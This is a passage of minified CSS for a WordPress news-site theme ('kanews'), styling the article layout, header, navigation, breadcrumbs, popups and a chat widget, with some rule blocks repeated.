1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:100px!important}}.site-navbar-wrapper,.site-navbar .site-navbar-nav li .sub-menu{background-color:#000000!important}.site-navbar .site-navbar-nav li a{color:#fff}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#ee2}.site-navbar .site-navbar-nav>li:after{background-color:#ee2}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}.kanews-switch-button{border-radius:25px;background:#ccc;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 